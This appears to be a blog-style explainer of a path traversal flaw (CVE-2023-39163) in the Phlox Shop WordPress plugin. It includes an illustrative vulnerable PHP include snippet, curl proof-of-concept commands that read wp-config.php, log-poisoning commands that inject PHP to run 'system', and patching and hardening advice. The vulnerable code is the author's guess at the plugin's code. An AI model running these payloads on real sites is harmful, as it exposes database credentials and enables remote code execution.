Security vulnerabilities in WordPress plugins keep emerging, and some can be very dangerous if not patched. One such critical bug is known as CVE-2023-39163, which affects the Phlox Shop module—a popular e-commerce extension for the Phlox WordPress theme. Let’s explore how this flaw works, why it puts sites at risk, and how an attacker could exploit it to run malicious PHP code on your server.
What is CVE-2023-39163?
CVE-2023-39163 is an "Improper Limitation of a Pathname to a Restricted Directory ('Path Traversal')" vulnerability in the Averta Phlox Shop plugin for WordPress. In simpler terms, this means that input is not being sanitized well enough, so attackers can trick the plugin into including files from directories it shouldn’t access.
How Does Path Traversal Work Here?
Path Traversal happens when a web application allows a user to specify file paths without properly checking or sanitizing them. With a poorly validated input, an attacker can escape the allowed directory using ../ (dot-dot-slash) sequences, giving them access to system files, configuration files, or even executing arbitrary PHP scripts.
Here’s a simplified example of what the vulnerable code could look like in the Phlox Shop
<?php
// Vulnerable snippet: file inclusion
if (isset($_GET['page'])) {
$page = $_GET['page'];
include("pages/" . $page . ".php");
}
The code above naively trusts the page parameter from the URL and includes a file based on user input. There is NO proper validation to stop an attacker from sneaking in a path like ../../../../wp-config.
Local File Inclusion (LFI) Attack
With this vulnerability, an attacker could manipulate the input and include files outside the intended directory. For example, by visiting a URL like:
https://victim.com/wp-content/plugins/phlox-shop/somefile.php?page=../../../../wp-config
the server will end up executing
include("pages/../../../../wp-config.php");
If the file exists and is parseable, sensitive information is exposed or further code execution becomes possible.
Turning LFI into Remote Code Execution (RCE)
Many local file inclusion bugs can be escalated if attackers can upload files or poison logs (by injecting web shells into access logs or error logs). For example:
1. The attacker first sends a request with PHP code as a User Agent (or similar header), which gets logged.
2. Then, they trigger the file inclusion vulnerability to include that log file, running their PHP code.
This could grant full remote code execution on the server.
Proof-of-Concept Exploit
WARNING: This is just for educational purposes. Please don’t attack systems you don’t own or have explicit permission to test.
# Attempt to extract wp-config.php using LFI
curl https://victim.com/wp-content/plugins/phlox-shop/somefile.php?page=../../../../wp-config
# LFI log poisoning for RCE
curl -A "<?php system('id'); ?>" https://victim.com/
curl https://victim.com/wp-content/plugins/phlox-shop/somefile.php?page=../../../../var/log/apache2/access.log
Depending on server setup and file permissions, these techniques could expose sensitive data or execute arbitrary commands.
References and Original Sources
- NIST NVD Entry for CVE-2023-39163
- WPScan Vulnerability Report
- Wordfence Phlox Theme Vulnerabilities
How to Fix and Protect Your Site
1. Upgrade Immediately: If you use Phlox Shop, update to the latest version that patches this vulnerability.
2. Sanitize Inputs: As a developer, never trust user-supplied input to include/require files. Always validate and sanitize!
Restrict File Paths: Use basename() and whitelists, not direct user values in file paths.
4. Harden Server Permissions: Limit what your PHP process can read, and disable dangerous PHP functions where possible.
Closing Thoughts
CVE-2023-39163 is a serious vulnerability that exposes sensitive WordPress sites to attacks. Keep your plugins up-to-date, follow best coding practices, and always validate and sanitize all user input—especially anything used in file operations.
Stay safe!
*Exclusively compiled and explained by [Your Name or Site]*
Timeline
Published on: 05/17/2024 07:15:58 UTC
Last modified on: 06/04/2024 17:26:59 UTC
